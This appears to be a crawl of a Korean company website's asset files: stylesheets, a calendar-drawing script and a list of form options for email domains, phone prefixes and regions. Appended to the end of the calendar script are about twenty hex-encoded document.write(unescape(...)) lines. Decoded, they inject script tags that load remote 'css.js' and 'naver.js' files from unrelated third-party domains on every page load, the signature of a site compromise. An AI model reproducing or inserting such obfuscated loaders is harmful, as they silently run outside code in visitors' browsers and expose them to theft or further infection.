.datalist-wrap textarea {
	padding: 5px 0 0 4px;
	border: 1px solid #fff;
	background: #fff;
	color: #777;
	font-size: 12px;
}
.datalist-wrap2 {
	border-bottom:1px solid #e4e4e4;
	border-right:1px solid #e4e4e4;
}
.datalist-wrap2 table {
	width:50%;
}
.datalist-wrap table {
	width:100%;
}
/*.datalist-wrap .small{
	background:#f5f6f8;
	border:1px solid #f0f0f0;
	color:#777;
}
.datalist-wrap .small:first-child {
	border:1px solid #f0f0f0;
}*/

.sub_text {
	width:100%;
	position:relative;
	margin-top:5px;
	color:#666666;
	font-size:12px;
}
.datalist-wrap .vertical_m {
	vertical-align:middle;
}
.datalist-wrap th {
	text-align:center;
	padding:3px 0 3px 0;
	border:1px solid #626875;
	border-width:0 1px 1px 0;
	background:#717784;
	color:#eff1f2;
	font-size:12px;
	height:27px;
}
/*.datalist-wrap th:first-child {
	border:1px solid #626875;
	border-width:1px 0 1px 0;
}*/
.datalist-wrap td {
	text-align:left;
	vertical-align: top;
	padding:2px 0 2px 30px;
	border-top:1px solid #f0f0f0;
	border-left:1px solid #f0f0f0;
	border-right:1px solid #f0f0f0;
	color:#777;
	font-size:12px;
	height:125px;
	line-height: 180%;
}
.datalist-wrap td:first-child {
	border-left:1px solid #e4e4e4;
}
.datalist-wrap td.last {
	border-right:1px solid #e4e4e4;
}
.datalist-wrap td.none {
	border:none !important;
}

.datalist-wrap td.bg01 {
	background:#f5f5f5;
	font-weight:bold !important;
}
.datalist-wrap td.bg02 {
	background:#f0f1f2;
}
.datalist-wrap td.bg03 {
	background:#f5f6f8;
}
.datalist-wrap td.in-cell {
	border-left:1px solid #f0f0f0;
}
.datalist-wrap .sort-cell {
	padding-right:0;
	padding-left:0;
	background:#f5f6f8;
	color:#555;
	font-weight:bold;
	text-align:center;
	vertical-align:middle;
}
.datalist-wrap .sort-cell .price {
	color:#3973ab;
	font-size:14px;
}
.datalist-wrap .only-cell-type {
	border-top:1px solid #e4e4e4 !important;
}
.datalist-wrap .detail-type td {
	padding:3px 0 3px 0;
	font-size:12px;
	text-align:center;
}
.datalist-wrap .detail-type2 th {
	padding:3px 0 3px 0;
	font-size:11px;
	font-weight:100;
	height:18px;
	text-align:center;
}
.datalist-wrap .detail-type .top {
	border-top:1px solid #f0f0f0;
}
.datalist-wrap .detail-type .top2 {
	border-top:1px solid #CCCCCC;
}
.datalist-wrap .detail-type .odd td {
	background:#f5f6f8;
}
.datalist-wrap .detail-type .left {
	padding-left:20px;
	padding-right:20px;
	text-align:left;
}
.datalist-wrap .center {
	padding-left:0;
	padding-right:0;
	text-align:center;
}
.datalist-wrap .kncap-type td {
	padding:7px 0 5px 0;
	vertical-align:middle;
}
.datalist-wrap .kncap-type td.left {
	padding:7px 0 5px 20px;
}
.datalist-wrap .kncap-type td.in-graph {
	padding:0;
}
.datalist-wrap02 {
	border-right:1px solid #eaeaea;
}
.datalist-wrap02 table {
	width:100%;
}
.datalist-wrap02 th {
	border:1px solid #626875;
	border-width:0 1px 0px 1px;
	background:#717784;
	color:#eff1f2;
	height: 30px;
	text-align:center;
}
.datalist-wrap02 th.left {
	text-align: left;
	padding-left:25px;
}
.datalist-wrap02 td {
	border:1px solid #eaeaea;
	border-width:1px 0 1px 1px;
	color:#777;
	text-align: center;
	font-size:12px;
	height: 30px;
	line-height: 180%;
	padding: 5px 0;
}
.datalist-wrap02 td.left {
	text-align: left;
	padding-left:25px;
}
.datalist-wrap02 tbody tr:first-child th {
	border-width:1px;
}
.datalist-wrap02 tbody tr:first-child td {
	border-top:1px solid #eaeaea;
}
.datalist-wrap02 td.center {
	text-align:center;
}

/************************************************* //datalist */
.pro-tab{
	width: 100%;
	margin-top: 20px;
}
.pro-tab ul{
	width: 100%;
	height: 37px;
}

.pro-tab ul li{
	float: left;
	height: 20px;
	width: 150px;
	text-align:center;
	padding:13px 0 3px 0;
	border:1px solid #626875;
	border-width:0 1px 1px 0;
	background:#717784;
	color:#eff1f2 !important;
	font-size:12px;
}

.pro-tab ul li a{
	color:#eff1f2 !important;
}

.pro-tab ul li.on {
	float: left;
	height: 20px;
	width: 150px;
	text-align:center;
	padding:13px 0 3px 0;
	border:1px solid #2089d3;
	border-width:1px 0 0 0;
	background:#38a1ea;
	color:#fbfbfb !important;
	font-size:12px;
	font-weight: bold;
}
.pro-tab ul li.on a{
	color:#fbfbfb !important;
}

.pro-tab img{
	border: 1px solid #ebebeb;
}
.pro-tab img.bor{
	border: none;
}

.tab-con{
	border-top: 1px solid #626875;
	padding-top: 25px;
}
.pro-tab .description{
	padding-left: 25px; 
	vertical-align: top; 
	line-height: 160%;
	text-align: left;
}

.pro-tab .design{
	padding-top: 20px;
	text-align: left;
}
.pro-tab .pdf{
	text-align: center;
	padding-top: 15px;
	vertical-align: top;
}
.tab-con table{
	width: 100%;
}
.tab-con table tr td{
	text-align: center;
}
.sub-contents dl{
	margin-top: 10px;
}
.sub-contents dl dt{
	font-size: 13px;
	font-weight: bold;
	line-height: 30px;
	padding-left: 10px;
	background: url(../img/bullet.gif) no-repeat left;
}
.sub-contents dl dd{
	line-height: 160%;
}

.Texts {
text-align: left;
margin: 0 auto;
padding: 0;
}

#sub-right .Sitemap_table {
width: 100%;
text-align: left;
font-size: 12px;
}

#sub-right table.Sitemap_table th {
height: 100px;
font-size: 14px;
font-weight: bold;
color: #666666;
padding-left: 18px;
border-bottom: #e9e9e9 solid 1px;
}

.Sitemap_table td {
border-bottom: #e9e9e9 solid 1px;
}

.Sitemap li {
float: left;
padding: 0 34px 0 12px;
background: url(/img/sitemap/text_dot.gif) no-repeat center left;
}

#sub-right .sitemap{
	display: inline-block;
	border-bottom: 1px solid #e9e9e9;
}

#sub-right .sitemap-title{
	float: left;
	width: 237px;
	padding: 30px 0 30px 19px;
	text-align: left;
	color: #666;
	font: bold 14px/120% gulim, 굴림, dotum, 돋움, "맑은 고딕", "Myriad Pro";
}

#sub-right .sitemap-contents{
	float: right;
	width: 591px;
	padding: 30px 0 30px 0;
	text-align: left;
	font: nomal 12px/120% gulim, 굴림, dotum, 돋움, "맑은 고딕", "Myriad Pro";
}

#sub-right .sitemap-contents ul li{
	float: left;
	width: 120px;
	padding: 0 30px 0 12px;
	line-height: 20px;
	background: url(/img/sitemap/text_dot.gif) no-repeat center left;
}

--- FILE ---
content_type: text/css
request_url: http://nextlab-semi.com/inc/css.css
body_size: 1966
content:

form { display:inline; };
button { 
	font-size:9pt; 
	padding:3px;
	background-color:#EEEEEE;
	border:1px solid #999999;
} ; 

input.calendar { behavior:url(/inc/htc/calendar/calendar.htc) }; 
input.scrolling { behavior:url(/inc/htc/scrolling/selectbox.htc) }; 
select.scrolling { behavior:url(/inc/htc/scrolling/selectbox.htc) }; 
span.textline { behavior:url(/inc/htc/textline/effect.htc) };

td.calendar_numbgstyle { background-color:#FFFFFF; text-align:center;};
td.calendar_numstyle { color:#CCCCCC; };
td.calendar_holidaystyle { color:#FF0000; };
td.calendar_sundaystyle { color:#FF0000; };
td.calendar_satdaystyle { color:#0000FF; };
td.calendar_todaystyle { background-color:#ff9600;color:#ffffff};
td.calendar_schedule { font-weight:bold; };

.Day { padding: 0px 0px 0px 5px; font-family: Verdana; font-size: 10px; }
.Today { color:#74942A; font-weight:bold;}
.Sunday { color: #990000; }
.Saturday { }
.category_title {border:0px none; cursor:pointer; padding: 0px 0px 0px 15px; font-family: 돋움; font-size: 11px; font-weight:normal; background:url('/img/calendar_skin/bulletCalendar.gif') no-repeat 2px 50%;}

.board_color { background-color:d3eaeb } ; 
.board_color2 { background-color:C2CBCD } ; 
.board_color3 { background-color:D0DCE0 } ;

.board_title_text { color:#005e15; font-weight:bold; padding:3px;}
.board_title_text2 { font-size : 11px; COLOR: #000000; LINE-HEIGHT: 12pt; FONT-FAMILY: 굴림; LETTER-SPACING: -1px ;font-weight: bold; }

.movie_vdn{font-family:verdana}
.movie_box01{border:0px solid #000000;background-color:#000000;line-height:1.4}
.movie_p10, a.movie_p10:link, a.movie_p10:visited, a.movie_p10:hover, a.movie_p10:active{font-size:10px}
.movie_ls{letter-spacing:-1px}
.movie_imgborder {border:1px #C0C0C0 solid;}
.movie_sel_on {border:2px #B0B0B0 solid;}
.movie_sel_off {border:2px #F3F3F3 solid;}
.movie_scr_tag {width:65px; height:22px; border:1px #C0C0C0 solid; padding:3px 0 0 0;}

--- FILE ---
content_type: application/javascript
request_url: http://nextlab-semi.com/inc/js/group.calendar.js
body_size: 8040
content:
// DRAWING CALENDAR
		// locationReplaceDate(typ, ty, tm, td) 함수는 필수입니다.
		function initCalendar() {
		}
		function goPrevMonth( y, m, d ) {
			var ty = parseInt(y, 10); 
			var tm = parseInt(m, 10); 
			var td = 1; 
			if (ty.length < 4) return;
			else {
				if (tm == 1) { tm = 12; ty--; } 
				else { tm--; }
				locationReplaceDate('prevMonth',ty,tm, td); 
			}
		}
		function goNextMonth( y, m, d ) {
			var ty = parseInt(y, 10); 
			var tm = parseInt(m, 10); 
			var td = 1; 
			if (ty.length < 4) return;
			else {
				if (tm == 12) { tm = 1; ty++; } 
				else { tm++; }
				locationReplaceDate('nextMonth',ty,tm, td); 
			}
		}
		function isHoliday( y, m, d ) {
			// if (m == 1 && d == 1) return true; 
			// if (m == 3 && d == 1) return true; 
			return false; 
		}
		function getDaysInMonth( m, y ) {
			var days; 
			month = parseInt(m, 10); 
			year = parseInt(y, 10);
			if ( month == 1 || month == 3 || month == 5 || month == 7 || month == 8 || month == 10 || month == 12) days = 31; 
			else if (month == 4 || month == 6 || month == 9 || month == 11) days = 30; 
			else if (month == 2) {
				if (((year%4)==0) && ((year%100)!=0) || ((year%400)==0)) days = 29; 
				else days = 28; 
			}
			return days;
		}
		function drawingCalendar( y, m, d ) {
			var tmpStr = '', ty = parseInt(y,10), tm = parseInt(m, 10), td = parseInt(d, 10); 
			var days = getDaysInMonth(tm, ty); 
			var firstOfMonth = new Date(ty, (tm-1),1); 
			var startingPos = firstOfMonth.getDay(); 
			days += startingPos; 
			if (startingPos > 0) {
				tmpStr += '<tr>'; 
				for (i=0; i < startingPos; i++) {
					if (i%7 == 0 && i != 0) tmpStr += '</tr><tr>'; 
					tmpStr += '<td height="20" class="calendar_numbgstyle">&nbsp;</td>'; 
				}
			}
			for (i = startingPos; i < days; i++) {
				ntd = i - startingPos + 1; 
				if (i%7 == 0) tmpStr+= '</tr><tr>'; 
				tmpStr += '<td height="20" style="cursor:hand; " class="calendar_numbgstyle '; 
				if ((i+1)%7 == 0) tmpStr += " calendar_satdaystyle "; 
				if (i%7 == 0) tmpStr += " calendar_sundaystyle "; 
				if (isHoliday( ty, tm, ntd )) tmpStr+= " calendar_holidaystyle "; 
				if (ntd == td) tmpStr += " calendar_todaystyle "; 
				tmpStr+= ' " onclick=" locationReplaceDate(\'moveDate\',' + ty + ',' + tm + ',' + ntd +') ">'; 
				if (ntd < 10) tmpStr+= '0'; 
				tmpStr+= ntd; 
				tmpStr+= '</td>'; 
			}
			for (i=days; i < 42; i++) {
				if (i%7 == 0) break; 
				tmpStr+= '<td class="calendar_numbgstyle">&nbsp;</td>'; 
			}
			tmpStr+= '</tr>'; 

			tmpStr = '<table width="100%" cellpadding=0 cellspacing=0 border=0><tr><td class="bg2" height="30" style="padding-left:5px"><a href="javascript: goPrevMonth(' + ty + ',' + tm + ',1); "><img src="img/bt/bt_pre.gif" align="absmiddle"></a></td><td class="bg2" align="center">' + y + '년 ' + m + '월</td><td class="bg2" align="right" style="padding-right:5px"><a href="javascript: goNextMonth(' + ty + ',' + tm + ',1); "><img src="img/bt/bt_next.gif" align="absmiddle"></a></td></tr></table><table width="100%" cellpadding=0 cellspacing=1 border=0><col width="30px"></col><col width="30px"></col><col width="30px"></col><col width="30px"></col><col width="30px"></col><col width="30px"></col><col width="30px"></col><tr><td height="20" class="bg3" align="center">일</td><td height="20" class="bg3" align="center">월</td><td height="20" class="bg3" align="center">화</td><td height="20" class="bg3" align="center">수</td><td height="20" class="bg3" align="center">목</td><td height="20" class="bg3" align="center">금</td><td height="20" class="bg3" align="center">토</td></tr>' + tmpStr + '</table>'; 
			return tmpStr; 
		}

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://nextlab-semi.com/inc/js/common.var.js
body_size: 19739
content:
// 이메일
EMAILLIST = new Array ;
EMAILLIST[EMAILLIST.length] = new Option('이메일선택' , '') ;
EMAILLIST[EMAILLIST.length] = new Option('dreamwiz.com' , 'dreamwiz.com') ;
EMAILLIST[EMAILLIST.length] = new Option('empal.com' , 'empal.com') ;
EMAILLIST[EMAILLIST.length] = new Option('empas.com' , 'empas.com') ;
EMAILLIST[EMAILLIST.length] = new Option('freechal.com' , 'freechal.com') ;
EMAILLIST[EMAILLIST.length] = new Option('hanafos.com' , 'hanafos.com') ;
EMAILLIST[EMAILLIST.length] = new Option('hanmail.net' , 'hanmail.net') ;
EMAILLIST[EMAILLIST.length] = new Option('hotmail.com' , 'hotmail.com') ;
EMAILLIST[EMAILLIST.length] = new Option('intizen.com' , 'intizen.com') ;
EMAILLIST[EMAILLIST.length] = new Option('korea.com' , 'korea.com') ;
EMAILLIST[EMAILLIST.length] = new Option('kornet.net' , 'kornet.net') ;
EMAILLIST[EMAILLIST.length] = new Option('msn.co.kr' , 'msn.co.kr') ;
EMAILLIST[EMAILLIST.length] = new Option('nate.com' , 'nate.com') ;
EMAILLIST[EMAILLIST.length] = new Option('naver.com' , 'naver.com') ;
EMAILLIST[EMAILLIST.length] = new Option('netian.com' , 'netian.com') ;
//EMAILLIST[EMAILLIST.length] = new Option('orgio.co.kr' , 'orgio.co.kr') ;
EMAILLIST[EMAILLIST.length] = new Option('paran.com' , 'paran.com') ;
EMAILLIST[EMAILLIST.length] = new Option('sayclub.com' , 'sayclub.com') ;
EMAILLIST[EMAILLIST.length] = new Option('yahoo.co.kr' , 'yahoo.co.kr') ;
EMAILLIST[EMAILLIST.length] = new Option('yahoo.com' , 'yahoo.com' ) ;
// 전화번호
TEL = new Array;
TEL[TEL.length] = new Option('선택','');
TEL[TEL.length] = new Option('02','02');
TEL[TEL.length] = new Option('031','031');
TEL[TEL.length] = new Option('032','032');
TEL[TEL.length] = new Option('033','033');
TEL[TEL.length] = new Option('041','041');
TEL[TEL.length] = new Option('042','042');
TEL[TEL.length] = new Option('043','043');
TEL[TEL.length] = new Option('051','051');
TEL[TEL.length] = new Option('052','052');
TEL[TEL.length] = new Option('053','053');
TEL[TEL.length] = new Option('054','054');
TEL[TEL.length] = new Option('055','055');
TEL[TEL.length] = new Option('061','061');
TEL[TEL.length] = new Option('062','062');
TEL[TEL.length] = new Option('063','063');
TEL[TEL.length] = new Option('064','064');
TEL[TEL.length] = new Option('010','010');
TEL[TEL.length] = new Option('011','011');
TEL[TEL.length] = new Option('016','016');
TEL[TEL.length] = new Option('017','017');
TEL[TEL.length] = new Option('018','018');
TEL[TEL.length] = new Option('019','019');
// 휴대전화번호
PCS = new Array;
PCS[PCS.length] = new Option('선택','');
PCS[PCS.length] = new Option('010','010');
PCS[PCS.length] = new Option('011','011');
PCS[PCS.length] = new Option('016','016');
PCS[PCS.length] = new Option('017','017');
PCS[PCS.length] = new Option('018','018');
PCS[PCS.length] = new Option('019','019');
// 주소
SIDO = new Array;
SIDO[0] = new Option('▒▒ 시/도 ▒▒','');
SIDO[1] = new Option('서울특별시', '서울');
SIDO[2] = new Option('광주광역시', '광주');
SIDO[3] = new Option('대구광역시', '대구');
SIDO[4] = new Option('대전광역시', '대전');
SIDO[5] = new Option('부산광역시', '부산');
SIDO[6] = new Option('울산광역시', '울산');
SIDO[7] = new Option('인천광역시', '인천');
SIDO[8] = new Option('경기도', '경기');
SIDO[9] = new Option('강원도', '강원');
SIDO[10] = new Option('경상남도', '경남');
SIDO[11] = new Option('경상북도', '경북');
SIDO[12] = new Option('전라남도', '전남');
SIDO[13] = new Option('전라북도', '전북');
SIDO[14] = new Option('충청남도', '충남');
SIDO[15] = new Option('충청북도', '충북');
SIDO[16] = new Option('제주도', '제주');
SIDO_len = SIDO.length;
GUGUN = new Array(SIDO_len);
for (var i=0; i < SIDO_len; i++) GUGUN[i] = new Array;
// 기본
GUGUN[0][0] = new Option('▒▒ 구/군 ▒▒', '');
// 서울
GUGUN[1][0] = new Option('▒▒ 전체 ▒▒','');
GUGUN[1][1] = new Option('강남구','강남구');
GUGUN[1][2] = new Option('강동구','강동구');
GUGUN[1][3] = new Option('강북구','강북구');
GUGUN[1][4] = new Option('강서구','강서구');
GUGUN[1][5] = new Option('관악구','관악구');
GUGUN[1][6] = new Option('광진구','광진구');
GUGUN[1][7] = new Option('구로구','구로구');
GUGUN[1][8] = new Option('금천구','금천구');
GUGUN[1][9] = new Option('노원구','노원구');
GUGUN[1][10] = new Option('도봉구','도봉구');
GUGUN[1][11] = new Option('동대문구','동대문구');
GUGUN[1][12] = new Option('동작구','동작구');
GUGUN[1][13] = new Option('마포구','마포구');
GUGUN[1][14] = new Option('서대문구','서대문구');
GUGUN[1][15] = new Option('서초구','서초구');
GUGUN[1][16] = new Option('성동구','성동구');
GUGUN[1][17] = new Option('성북구','성북구');
GUGUN[1][18] = new Option('송파구','송파구');
GUGUN[1][19] = new Option('양천구','양천구');
GUGUN[1][20] = new Option('영등포구','영등포구');
GUGUN[1][21] = new Option('용산구','용산구');
GUGUN[1][22] = new Option('은평구','은평구');
GUGUN[1][23] = new Option('종로구','종로구');
GUGUN[1][24] = new Option('중구','중구');
GUGUN[1][25] = new Option('중랑구','중랑구');
// 광주
GUGUN[2][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[2][1] = new Option('광산구','광산구');
GUGUN[2][2] = new Option('남구','남구');
GUGUN[2][3] = new Option('동구','동구');
GUGUN[2][4] = new Option('북구','북구');
GUGUN[2][5] = new Option('서구','서구');
// 대구
GUGUN[3][0] = new Option('▒▒ 전체 ▒▒','');
GUGUN[3][1] = new Option('남구','남구');
GUGUN[3][2] = new Option('달서구','달서구');
GUGUN[3][3] = new Option('동구','동구');
GUGUN[3][4] = new Option('북구','북구');
GUGUN[3][5] = new Option('서구','서구');
GUGUN[3][6] = new Option('수성구','수성구');
GUGUN[3][7] = new Option('중구','중구');
GUGUN[3][8] = new Option('달성군','달성군');
// 대전
GUGUN[4][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[4][1] = new Option('대덕구','대덕구');
GUGUN[4][2] = new Option('동구','동구');
GUGUN[4][3] = new Option('서구','서구');
GUGUN[4][4] = new Option('유성구','유성구');
GUGUN[4][5] = new Option('중구','중구');
// 부산
GUGUN[5][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[5][1] = new Option('강서구','강서구');
GUGUN[5][2] = new Option('금정구','금정구');
GUGUN[5][3] = new Option('남구','남구');
GUGUN[5][4] = new Option('동구','동구');
GUGUN[5][5] = new Option('동래구','동래구');
GUGUN[5][6] = new Option('부산진구','부산진구');
GUGUN[5][7] = new Option('북구','북구');
GUGUN[5][8] = new Option('사상구','사상구');
GUGUN[5][9] = new Option('사하구','사하구');
GUGUN[5][10] = new Option('서구','서구');
GUGUN[5][11] = new Option('수영구','수영구');
GUGUN[5][12] = new Option('연제구','연제구');
GUGUN[5][13] = new Option('영도구','영도구');
GUGUN[5][14] = new Option('중구','중구');
GUGUN[5][15] = new Option('해운대구','해운대구');
GUGUN[5][16] = new Option('기장군','기장군');
// 울산
GUGUN[6][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[6][1] = new Option('남구','남구');
GUGUN[6][2] = new Option('동구','동구');
GUGUN[6][3] = new Option('북구','북구');
GUGUN[6][4] = new Option('중구','중구');
GUGUN[6][5] = new Option('울주군','울주군');
// 인천
GUGUN[7][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[7][1] = new Option('계양구','계양구');
GUGUN[7][2] = new Option('남구','남구');
GUGUN[7][3] = new Option('남동구','남동구');
GUGUN[7][4] = new Option('동구','동구');
GUGUN[7][5] = new Option('부평구','부평구');
GUGUN[7][6] = new Option('서구','서구');
GUGUN[7][7] = new Option('연수구','연수구');
GUGUN[7][8] = new Option('중구','중구');
GUGUN[7][9] = new Option('강화군','강화군');
GUGUN[7][10] = new Option('옹진군','옹진군');
// 경기
GUGUN[8][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[8][1] = new Option('고양시','고양시');
GUGUN[8][2] = new Option('과천시','과천시');
GUGUN[8][3] = new Option('광명시','광명시');
GUGUN[8][4] = new Option('구리시','구리시');
GUGUN[8][5] = new Option('군포시','군포시');
GUGUN[8][6] = new Option('부천시','부천시');
GUGUN[8][7] = new Option('성남시','성남시');
GUGUN[8][8] = new Option('수원시','수원시');
GUGUN[8][9] = new Option('시흥시','시흥시');
GUGUN[8][10] = new Option('안산시','안산시');
GUGUN[8][11] = new Option('안양시','안양시');
GUGUN[8][12] = new Option('오산시','오산시');
GUGUN[8][13] = new Option('용인시','용인시');
GUGUN[8][14] = new Option('의왕시','의왕시');
GUGUN[8][15] = new Option('평택시','평택시');
GUGUN[8][16] = new Option('하남시','하남시');
GUGUN[8][17] = new Option('김포시','김포시');
GUGUN[8][18] = new Option('동두천시','동두천시');
GUGUN[8][19] = new Option('파주시','파주시');
GUGUN[8][20] = new Option('양주시','양주시');
GUGUN[8][21] = new Option('연천군','연천군');
GUGUN[8][22] = new Option('포천시','포천시');
GUGUN[8][23] = new Option('가평군','가평군');
GUGUN[8][24] = new Option('화성시','화성시');
GUGUN[8][25] = new Option('의정부시','의정부시');
GUGUN[8][26] = new Option('남양주시','남양주시');
GUGUN[8][27] = new Option('양평군','양평군');
GUGUN[8][28] = new Option('여주군','여주군');
GUGUN[8][29] = new Option('광주시','광주시');
GUGUN[8][30] = new Option('이천시','이천시');
GUGUN[8][31] = new Option('안성시','안성시');
// 강원
GUGUN[9][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[9][1] = new Option('강릉시','강릉시');
GUGUN[9][2] = new Option('고성군','고성군');
GUGUN[9][3] = new Option('동해시','동해시');
GUGUN[9][4] = new Option('삼척시','삼척시');
GUGUN[9][5] = new Option('속초시','속초시');
GUGUN[9][6] = new Option('영월군','영월군');
GUGUN[9][7] = new Option('양양군','양양군');
GUGUN[9][8] = new Option('양구군','양구군');
GUGUN[9][9] = new Option('원주시','원주시');
GUGUN[9][10] = new Option('인제군','인제군');
GUGUN[9][11] = new Option('정선군','정선군');
GUGUN[9][12] = new Option('철원군','철원군');
GUGUN[9][13] = new Option('춘천시','춘천시');
GUGUN[9][14] = new Option('태백시','태백시');
GUGUN[9][15] = new Option('평창군','평창군');
GUGUN[9][16] = new Option('홍천군','홍천군');
GUGUN[9][17] = new Option('화천군','화천군');
GUGUN[9][18] = new Option('횡성군','횡성군');
// 경남
GUGUN[10][0] = new Option('▒▒ 전체 ▒▒' ,'');
GUGUN[10][1] = new Option('거제시','거제시');
GUGUN[10][2] = new Option('거창군','거창군');
GUGUN[10][3] = new Option('고성군','고성군');
GUGUN[10][4] = new Option('김해시','김해시');
GUGUN[10][5] = new Option('남해군','남해군');
GUGUN[10][6] = new Option('마산시','마산시');
GUGUN[10][7] = new Option('밀양시','밀양시');
GUGUN[10][8] = new Option('사천시','사천시');
GUGUN[10][9] = new Option('산청군','산청군');
GUGUN[10][10] = new Option('양산시','양산시');
GUGUN[10][11] = new Option('의령군','의령군');
GUGUN[10][12] = new Option('진주시','진주시');
